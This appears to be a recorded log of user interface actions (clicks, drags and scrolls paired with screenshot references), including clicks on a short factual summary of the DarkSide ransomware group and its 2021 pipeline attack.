 click on "**********" at bounding box center (876, 425)  click on "Move" at bounding box center [876, 471]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  drag, startPoint x: 237, startPoint y: 339, endPoint x: 7, endPoint y: 549, distance: 311.44824  click on "development" at bounding box center [117, 475]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DarkSide is a cybercriminal group, likely based in Russia, that operates a ransomware-as-a-service model, providing ransomware tools to affiliates in exchange for a share of the proceeds. In May 2021, they targeted a U.S. pipeline company's IT network, leading to a shutdown of operations to prevent the ransomware from spreading to operational technology systems. Their primary motive is financial gain, achieved by encrypting victims' data and demanding ransom payments for decryption keys." at bounding box center [484, 302]  click on "DarkSide is a cybercriminal group, likely based in Russia, that operates a ransomware-as-a-service model, providing ransomware tools to affiliates in exchange for a share of the proceeds. In May 2021, they targeted a U.S. pipeline company's IT network, leading to a shutdown of operations to prevent the ransomware from spreading to operational technology systems. Their primary motive is financial gain, achieved by encrypting victims' data and demanding ransom payments for decryption keys." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 